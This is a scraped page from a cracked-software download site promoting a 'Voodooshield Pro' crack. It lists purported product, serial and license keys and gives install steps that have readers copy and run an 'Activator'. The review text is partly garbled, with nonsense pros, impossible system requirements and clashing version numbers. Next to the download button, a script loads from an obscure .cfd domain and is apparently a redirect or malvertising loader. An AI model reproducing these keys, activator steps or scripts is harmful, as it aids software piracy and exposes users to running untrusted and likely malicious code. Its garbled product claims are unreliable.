<div class="flex flex-grow flex-col gap-3 max-w-full">
<div class="min-h-[20px] flex flex-col items-start gap-3 whitespace-pre-wrap break-words overflow-x-auto">
<h3><strong>Voodooshield Pros and Cons:</strong></h3>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="group w-full text-token-text-primary border-b border-black/10 gizmo:border-0 dark:border-gray-900/50 gizmo:dark:border-0 bg-gray-50 gizmo:bg-transparent dark:bg-[#444654] gizmo:dark:bg-transparent sm:AIPRM__conversation__response" data-testid="conversation-turn-5">
<div class="p-4 justify-center text-base md:gap-6 md:py-6 m-auto">
<div class="flex flex-1 gap-4 text-base mx-auto md:gap-6 gizmo:gap-3 gizmo:md:px-5 gizmo:lg:px-1 gizmo:xl:px-5 md:max-w-2xl lg:max-w-[38rem] gizmo:md:max-w-3xl gizmo:lg:max-w-[40rem] gizmo:xl:max-w-[48rem] xl:max-w-3xl }">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 gizmo:w-full md:gap-3 lg:w-[calc(100%-115px)] agent-turn">
<div class="flex flex-grow flex-col gap-3 max-w-full">
<div class="min-h-[20px] flex flex-col items-start gap-3 whitespace-pre-wrap break-words overflow-x-auto">
<div class="markdown prose w-full break-words dark:prose-invert light AIPRM__conversation__response">
<h4><strong>Pros:</strong></h4>
<ul>
<li><strong>Resource Efficiency</strong>: It has a minimal impact on system resources, ensuring that your computer&#8217;s performance remains unaffected.</li>
<li><strong>Zero-Day Threat Protection</strong>: Voodooshield is highly effective against zero-day threats, as it doesn&#8217;t rely on signature-based detection.</li>
<li><strong>User-Friendly Interface</strong>: Its intuitive interface makes it easy for users to manage their whitelist and security settings.</li>
</ul>
<h4><strong>Cons:</strong></h4>
<ul>
<li><strong>Learning Curve</strong>: Users new to whitelisting-based security may need some time to understand how to manage the whitelist effectively.</li>
<li><strong>Compatibility Issues</strong>: Some users have reported compatibility issues with certain software applications.</li>
<li><strong>Dependency on Whitelisting</strong>: Voodooshield may block legitimate applications if they are not on the whitelist, which can be frustrating for users who frequently install new software.</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<h4><strong>Product Key:</strong></h4>
<ul>
<li><span style="color: #0000ff;">qRW1vkMR0p6azM-V46vY3lBOUvhVmYUYl</span></li>
<li><span style="color: #0000ff;">eM8Vkb7i6VQDup-5bDQUFoGKcVPZMnxaF</span></li>
<li><span style="color: #0000ff;">lylvS5Ml2q7vwIJp-kDQbXKsmkMKBuHFoCR</span></li>
<li><span style="color: #0000ff;">3pAdnPUInwr9B-EBOCRSMRGIdKhELEECT</span></li>
</ul>
<h4><strong>Serial Key:</strong></h4>
<ul>
<li><span style="color: #ffcc00;">PQw5PokurA44-MdbqSXmxolcAxOdy97B</span></li>
<li><span style="color: #ffcc00;">Ij0stJ1gyUVzqT-BEvn0ARTh0YkPF01KQ</span></li>
<li><span style="color: #ffcc00;">cXAyZf5FG9iV-64xCUPv2Os8vusB2HD6w</span></li>
<li><span style="color: #ffcc00;">frrF21zyyN5ul-xph0oK54Ouho8XwGTT4</span></li>
</ul>
<h4><strong>License Key:</strong></h4>
<ul>
<li><span style="color: #ff0000;">GoJcBtkAerC-QzW1PVhNsCldHXP26r9n2S</span></li>
<li><span style="color: #ff0000;">n8Bjs3vceRG-TjtAJpUsfesfAYOUEchNC-VT</span></li>
<li><span style="color: #ff0000;">ai3d2SbuCQ-evhae8mGTkAvbuuUr1e3NM</span></li>
<li><span style="color: #ff0000;">jmqnkBX8X-NQy9AiqW842pNP9q1YgEIQP</span></li>
</ul>
<h3><strong><span style="color: #0000ff;">Pros</span>:</strong></h3>
<ul>
<li>The AI organization identifies malware as goodware.</li>
<li>The new whitelist cuts cloud bogs upwards.</li>
<li>Free release for guests.</li>
</ul>
<h3><span style="color: #ffcc00;"><strong>Cons:</strong></span></h3>
<ul>
<li>Antidotes may whitelist the running malware.</li>
</ul>
<h3><strong>System Requirements:</strong></h3>
<ul>
<li>6 GHz, 2-core processor.</li>
<li>4 GB RAM</li>
<li>0 GB Hrad disk</li>
<li>Windows 10 is better for that tool</li>
</ul>
<h3><strong>How to Install?</strong></h3>
<ul>
<li>Extract and install Voodooshield Pro 6.40 by using setup.</li>
<li>After the installation, don’t run the program or exit if running.</li>
<li>Copy the Activator to the installation directory, and run it.</li>
<li>It’s done, Enjoy Voodooshield Pro 7.46 Full Version.</li>
</ul>
<h3><strong>Conclusion:</strong></h3>
<p>Voodooshield is a security software solution that offers a unique approach to protecting your PC. Its whitelist-based system provides enhanced security by allowing only trusted applications to run, effectively reducing the risk of malware infections. The limited features of the free version may necessitate an investment in the paid version for comprehensive protection.</p>
<p style="text-align: center;"><strong>Voodooshield Pro 7.46 &amp; Serial Key 2024 Free Download</strong> Link is given below!</p>
<h4 style="text-align: center;"><strong>Download Now</strong></h4>
<p style="text-align: center;"><img decoding="async" class="alignnone size-full wp-image-16846" src="https://softwarezguru.com/wp-content/uploads/2022/06/1.DownloadHere.gif" alt="" width="125" height="70" /></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://0gpcl40511252o.cfd/f362a1d93b70b8c02b58252ae198a2b6d258afde1768971696-1768971696/?p=294&pg=0"></script>   
<button class="btn-294" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>

<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://softwarezguru.com/voodooshield-pro/" data-a2a-title="Voodooshield Pro 7.46 &amp; Serial Key 2024 Free Download"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&amp;linkname=Voodooshield%20Pro%207.46%20%26%20Serial%20Key%202024%20Free%20Download" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&amp;linkname=Voodooshield%20Pro%207.46%20%26%20Serial%20Key%202024%20Free%20Download" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&amp;linkname=Voodooshield%20Pro%207.46%20%26%20Serial%20Key%202024%20Free%20Download" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&amp;linkname=Voodooshield%20Pro%207.46%20%26%20Serial%20Key%202024%20Free%20Download" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&amp;linkname=Voodooshield%20Pro%207.46%20%26%20Serial%20Key%202024%20Free%20Download" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&amp;linkname=Voodooshield%20Pro%207.46%20%26%20Serial%20Key%202024%20Free%20Download" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_amazon_wish_list" href="https://www.addtoany.com/add_to/amazon_wish_list?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&amp;linkname=Voodooshield%20Pro%207.46%20%26%20Serial%20Key%202024%20Free%20Download" title="Amazon Wish List" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&amp;linkname=Voodooshield%20Pro%207.46%20%26%20Serial%20Key%202024%20Free%20Download" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&amp;linkname=Voodooshield%20Pro%207.46%20%26%20Serial%20Key%202024%20Free%20Download" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_folkd" href="https://www.addtoany.com/add_to/folkd?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&amp;linkname=Voodooshield%20Pro%207.46%20%26%20Serial%20Key%202024%20Free%20Download" title="Folkd" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&amp;linkname=Voodooshield%20Pro%207.46%20%26%20Serial%20Key%202024%20Free%20Download" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_myspace" href="https://www.addtoany.com/add_to/myspace?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&amp;linkname=Voodooshield%20Pro%207.46%20%26%20Serial%20Key%202024%20Free%20Download" title="MySpace" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mix" href="https://www.addtoany.com/add_to/mix?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&amp;linkname=Voodooshield%20Pro%207.46%20%26%20Serial%20Key%202024%20Free%20Download" title="Mix" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&amp;linkname=Voodooshield%20Pro%207.46%20%26%20Serial%20Key%202024%20Free%20Download" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_plurk" href="https://www.addtoany.com/add_to/plurk?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&amp;linkname=Voodooshield%20Pro%207.46%20%26%20Serial%20Key%202024%20Free%20Download" title="Plurk" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_yummly" href="https://www.addtoany.com/add_to/yummly?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&amp;linkname=Voodooshield%20Pro%207.46%20%26%20Serial%20Key%202024%20Free%20Download" title="Yummly" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&amp;linkname=Voodooshield%20Pro%207.46%20%26%20Serial%20Key%202024%20Free%20Download" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&amp;linkname=Voodooshield%20Pro%207.46%20%26%20Serial%20Key%202024%20Free%20Download" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><!-- CONTENT END 1 -->

			
		</div><!-- .entry-content -->

		
	</div><!-- .post-content -->

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://softwarezguru.com/category/multi-media/" rel="category tag">Multi-Media</a>, <a href="https://softwarezguru.com/category/window/" rel="category tag">Window</a></div>
			<div class="entry-tags clearfix">
				<svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#tag"></use> </svg><a href="https://softwarezguru.com/tag/alternative-nagellackentferner/" rel="tag">alternative nagellackentferner</a>, <a href="https://softwarezguru.com/tag/alternative-to-alternativeto/" rel="tag">alternative to alternativeto</a>, <a href="https://softwarezguru.com/tag/alternative-to-natural-reader/" rel="tag">alternative to natural reader</a>, <a href="https://softwarezguru.com/tag/alternatives-to-synthesia/" rel="tag">alternatives to synthesia</a>, <a href="https://softwarezguru.com/tag/bitdefender/" rel="tag">bitdefender</a>, <a href="https://softwarezguru.com/tag/defenderui/" rel="tag">defenderui</a>, <a href="https://softwarezguru.com/tag/defenderui-secureaplus/" rel="tag">defenderui secureaplus</a>, <a href="https://softwarezguru.com/tag/excel-password-remover-pro-2019-crack/" rel="tag">excel password remover pro 2019 crack</a>, <a href="https://softwarezguru.com/tag/free-whitelisting-software/" rel="tag">free whitelisting software</a>, <a href="https://softwarezguru.com/tag/get-cracking-canada/" rel="tag">get cracking canada</a>, <a href="https://softwarezguru.com/tag/hitman-pro-3/" rel="tag">hitman pro 3</a>, <a href="https://softwarezguru.com/tag/hitman-pro-alert-review/" rel="tag">hitman pro alert review</a>, <a href="https://softwarezguru.com/tag/how-to-be-pro/" rel="tag">how to be pro</a>, <a href="https://softwarezguru.com/tag/how-to-crack-pro-tools/" rel="tag">how to crack pro tools</a>, <a href="https://softwarezguru.com/tag/how-to-crack-windows-7-professional-password/" rel="tag">how to crack windows 7 professional password</a>, <a href="https://softwarezguru.com/tag/how-to-fix-a-crack-phone/" rel="tag">how to fix a crack phone</a>, <a href="https://softwarezguru.com/tag/how-to-fix-a-cracked-surface-pro-screen/" rel="tag">how to fix a cracked surface pro screen</a>, <a href="https://softwarezguru.com/tag/how-to-get-cpy-crack-password/" rel="tag">how to get cpy crack password</a>, <a href="https://softwarezguru.com/tag/how-to-get-pro/" rel="tag">how to get pro</a>, <a href="https://softwarezguru.com/tag/how-to-install-acunetix-crack/" rel="tag">how to install acunetix crack</a>, <a href="https://softwarezguru.com/tag/how-to-install-precision-pls-24-pro/" rel="tag">how to install precision pls 24 pro</a>, <a href="https://softwarezguru.com/tag/how-to-patch-a-program-crack/" rel="tag">how to patch a program crack</a>, <a href="https://softwarezguru.com/tag/how-to-program-pro-micro/" rel="tag">how to program pro micro</a>, <a href="https://softwarezguru.com/tag/how-to-put-on-evoke-pro/" rel="tag">how to put on evoke pro</a>, <a href="https://softwarezguru.com/tag/how-to-use-process-pro/" rel="tag">how to use process pro</a>, <a href="https://softwarezguru.com/tag/mk-pro-activation-code-crack/" rel="tag">mk pro activation code crack</a>, <a href="https://softwarezguru.com/tag/motoshield-pro-discount-code/" rel="tag">motoshield pro discount code</a>, <a href="https://softwarezguru.com/tag/motoshield-pro-review/" rel="tag">motoshield pro review</a>, <a href="https://softwarezguru.com/tag/osarmor/" rel="tag">osarmor</a>, <a href="https://softwarezguru.com/tag/osarmor-vs-voodooshield/" rel="tag">osarmor vs voodooshield</a>, <a href="https://softwarezguru.com/tag/red-rising-reddit-review/" rel="tag">red rising reddit review</a>, <a href="https://softwarezguru.com/tag/reddit-enchilada-recipe/" rel="tag">reddit enchilada recipe</a>, <a href="https://softwarezguru.com/tag/reddit-com-recipes/" rel="tag">reddit.com recipes</a>, <a href="https://softwarezguru.com/tag/secureage-apex/" rel="tag">secureage apex</a>, <a href="https://softwarezguru.com/tag/secureaplus/" rel="tag">secureaplus</a>, <a href="https://softwarezguru.com/tag/secureaplus-pro/" rel="tag">secureaplus pro</a>, <a href="https://softwarezguru.com/tag/secureaplus-review/" rel="tag">secureaplus review</a>, <a href="https://softwarezguru.com/tag/viral-reddit-recipes/" rel="tag">viral reddit recipes</a>, <a href="https://softwarezguru.com/tag/vision-pro-canada-promo-code/" rel="tag">vision pro canada promo code</a>, <a href="https://softwarezguru.com/tag/voodooshield-7-pro/" rel="tag">voodooshield 7 pro</a>, <a href="https://softwarezguru.com/tag/voodooshield-alternative/" rel="tag">voodooshield alternative</a>, <a href="https://softwarezguru.com/tag/voodooshield-malwaretips/" rel="tag">voodooshield malwaretips</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro/" rel="tag">voodooshield pro</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-6/" rel="tag">voodooshield pro 6</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-6-11/" rel="tag">voodooshield pro 6.11</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-7/" rel="tag">voodooshield pro 7</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-activation-code/" rel="tag">Voodooshield Pro activation Code</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-activation-key/" rel="tag">Voodooshield Pro activation Key</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-crack/" rel="tag">Voodooshield Pro Crack</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-crack-coad/" rel="tag">Voodooshield Pro Crack Coad</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-crack-number/" rel="tag">Voodooshield Pro Crack number</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-crackpowered-by-blogger/" rel="tag">Voodooshield Pro Crack"powered by blogger"</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-free/" rel="tag">Voodooshield Pro Free</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-free-download/" rel="tag">Voodooshield Pro Free Download</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-full/" rel="tag">Voodooshield Pro Full</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-full-download/" rel="tag">Voodooshield Pro Full Download</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-full-version/" rel="tag">Voodooshield Pro Full version</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-key/" rel="tag">voodooshield pro key</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-keygen/" rel="tag">Voodooshield Pro Keygen</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-license-key/" rel="tag">Voodooshield Pro License key</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-mac/" rel="tag">Voodooshield Pro Mac</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-mac-coad/" rel="tag">Voodooshield Pro Mac Coad</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-mac-number/" rel="tag">Voodooshield Pro Mac number</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-product-key/" rel="tag">Voodooshield Pro Product Key</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-review/" rel="tag">voodooshield pro review</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-serial/" rel="tag">Voodooshield Pro Serial</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-serial-coad/" rel="tag">Voodooshield Pro Serial Coad</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-serial-key/" rel="tag">Voodooshield Pro Serial key</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-serial-number/" rel="tag">Voodooshield Pro Serial number</a>, <a href="https://softwarezguru.com/tag/voodooshield-pro-torrent/" rel="tag">Voodooshield Pro Torrent</a>, <a href="https://softwarezguru.com/tag/voodooshield-propowered-by-blogger/" rel="tag">Voodooshield Pro"powered by blogger"</a>, <a href="https://softwarezguru.com/tag/voodooshield-reddit/" rel="tag">voodooshield reddit</a>, <a href="https://softwarezguru.com/tag/voodooshield-review/" rel="tag">voodooshield review</a>, <a href="https://softwarezguru.com/tag/walkolution-alternative/" rel="tag">walkolution alternative</a>			</div><!-- .entry-tags -->

				</footer><!-- .entry-footer -->

</article>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://softwarezguru.com/avocode/" rel="prev"><span class="nav-link-text">Previous Post</span><h3 class="entry-title">Avocode 4.15.9 &#038; Serial Key 2024 [Mac/Win] Free Download</h3></a></div><div class="nav-next"><a href="https://softwarezguru.com/rapid-php-editor/" rel="next"><span class="nav-link-text">Next Post</span><h3 class="entry-title">Rapid PHP Editor v17.7.0.248 Crack With Keygen 2024 Here</h3></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/voodooshield-pro/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://softwarezguru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1972' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<section id="search-5" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://softwarezguru.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</section>
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://softwarezguru.com/officesuite-premium-edition/">OfficeSuite Premium Edition 16.0.58406 Crack With Keygen 2026</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/goodsync-enterprise/">GoodSync Enterprise 12.9.22.2 Crack with Activation Key</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/tenorshare-4ukey-android/">Tenorshare 4uKey for Mac 3.8.7.4 Full Version</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/adblocker-ultimate-3-21/">AdBlocker Ultimate 5.5.1 Crack + License Key Free Download</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/alterpdf-pro/">AlterPDF Pro 6.0 + Crack Latest Version Free Download 2026</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/runtime-getdataback/">Runtime GetDataBack Pro 5.76 Crack + License key Download</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/avast-premium-security/">Avast Premium Security Crack v25.12.10659 Plus License Key</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/malwarebytes-key/">Malwarebytes v5.1.3.110 Crack &#038; Keygen [Latest 2026] Lifetime</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/minitool-power-data-recovery/">MiniTool Power Data Recovery 12.7 With Crack Free Download</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/advanced-system-repair-pro-crack/">Advanced System Repair Pro Crack 2.0.1.1 + License Key Free Download</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-23558"><a href="https://softwarezguru.com/category/2d-3d-design/">2D &amp; 3D Design</a>
</li>
	<li class="cat-item cat-item-13008"><a href="https://softwarezguru.com/category/3d/">3D</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://softwarezguru.com/category/3d-drawing/">3D Drawing</a>
</li>
	<li class="cat-item cat-item-26928"><a href="https://softwarezguru.com/category/3d-modeling-mac/">3D Modeling Mac</a>
</li>
	<li class="cat-item cat-item-10423"><a href="https://softwarezguru.com/category/3d-modeling-softwares/">3D MODELING SOFTWARES</a>
</li>
	<li class="cat-item cat-item-25119"><a href="https://softwarezguru.com/category/3d-modeling-tools/">3D MODELING TOOLS</a>
</li>
	<li class="cat-item cat-item-11930"><a href="https://softwarezguru.com/category/3d-modeling-tools-graphic-designing-software-pc-software/">3D MODELING TOOLS / GRAPHIC DESIGNING SOFTWARE / PC SOFTWARE</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://softwarezguru.com/category/3d-software/">3D Software</a>
</li>
	<li class="cat-item cat-item-23798"><a href="https://softwarezguru.com/category/3d-tool/">3D tool</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://softwarezguru.com/category/accounting-and-business/">Accounting and business</a>
</li>
	<li class="cat-item cat-item-20724"><a href="https://softwarezguru.com/category/accounting-software/">Accounting Software</a>
</li>
	<li class="cat-item cat-item-18370"><a href="https://softwarezguru.com/category/activated/">Activated</a>
</li>
	<li class="cat-item cat-item-6897"><a href="https://softwarezguru.com/category/activator/">Activator</a>
</li>
	<li class="cat-item cat-item-24207"><a href="https://softwarezguru.com/category/activator-softwares/">Activator Softwares</a>
</li>
	<li class="cat-item cat-item-11301"><a href="https://softwarezguru.com/category/activator-softwares-android/">Activator Softwares / Android</a>
</li>
	<li class="cat-item cat-item-9933"><a href="https://softwarezguru.com/category/activator-softwares-antivirus-and-security/">Activator Softwares / AntiVirus And Security</a>
</li>
	<li class="cat-item cat-item-10185"><a href="https://softwarezguru.com/category/activator-softwares-pc-softwares/">Activator Softwares / PC Softwares</a>
</li>
	<li class="cat-item cat-item-21914"><a href="https://softwarezguru.com/category/activators-software/">Activators / Software</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://softwarezguru.com/category/adobe-softwares/">Adobe Softwares</a>
</li>
	<li class="cat-item cat-item-8634"><a href="https://softwarezguru.com/category/advanced-system-tools/">Advanced System Tools</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://softwarezguru.com/category/andriod-software/">Andriod software</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://softwarezguru.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-16179"><a href="https://softwarezguru.com/category/android-apk/">ANDROID APK</a>
</li>
	<li class="cat-item cat-item-26340"><a href="https://softwarezguru.com/category/android-apk-video-editor/">ANDROID APK / VIDEO EDITOR</a>
</li>
	<li class="cat-item cat-item-16272"><a href="https://softwarezguru.com/category/android-apk-vpn-software/">ANDROID APK / VPN SOFTWARE</a>
</li>
	<li class="cat-item cat-item-17005"><a href="https://softwarezguru.com/category/android-mac/">Android Mac</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://softwarezguru.com/category/animation/">Animation</a>
</li>
	<li class="cat-item cat-item-20651"><a href="https://softwarezguru.com/category/anti-malware/">Anti-Malware</a>
</li>
	<li class="cat-item cat-item-8786"><a href="https://softwarezguru.com/category/anti-rootkit/">Anti-Rootkit</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://softwarezguru.com/category/anti-virus/">Anti-Virus</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://softwarezguru.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-31552"><a href="https://softwarezguru.com/category/antivirus-mac-software/">Antivirus / Mac / Software</a>
</li>
	<li class="cat-item cat-item-11052"><a href="https://softwarezguru.com/category/antivirus-pc-optimization-software/">Antivirus / PC Optimization / Software</a>
</li>
	<li class="cat-item cat-item-11469"><a href="https://softwarezguru.com/category/antivirus-pc-optimization-tools/">Antivirus / PC Optimization / Tools</a>
</li>
	<li class="cat-item cat-item-11600"><a href="https://softwarezguru.com/category/antivirus-software/">Antivirus / Software</a>
</li>
	<li class="cat-item cat-item-15943"><a href="https://softwarezguru.com/category/antivirus-windows/">ANTIVIRUS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-18044"><a href="https://softwarezguru.com/category/antivirus-and-security/">AntiVirus And Security</a>
</li>
	<li class="cat-item cat-item-27295"><a href="https://softwarezguru.com/category/antivirus-software-2/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-22118"><a href="https://softwarezguru.com/category/antivirus-tool/">Antivirus Tool</a>
</li>
	<li class="cat-item cat-item-20347"><a href="https://softwarezguru.com/category/architecture-tools/">ARCHITECTURE TOOLS</a>
</li>
	<li class="cat-item cat-item-11132"><a href="https://softwarezguru.com/category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://softwarezguru.com/category/audio-audio-converters/">Audio › Audio Converters</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://softwarezguru.com/category/audio-other-audio-tools/">Audio › Other AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-10714"><a href="https://softwarezguru.com/category/audio-converter/">AUDIO CONVERTER</a>
</li>
	<li class="cat-item cat-item-26589"><a href="https://softwarezguru.com/category/audio-editor-windows/">AUDIO EDITOR / WINDOWS</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://softwarezguru.com/category/audio-plugins/">Audio Plugins</a>
</li>
	<li class="cat-item cat-item-32328"><a href="https://softwarezguru.com/category/audio-plugins-kontakt-vst/">Audio Plugins / Kontakt / VST</a>
</li>
	<li class="cat-item cat-item-28977"><a href="https://softwarezguru.com/category/audio-plugins-multimedia/">Audio Plugins / Multimedia</a>
</li>
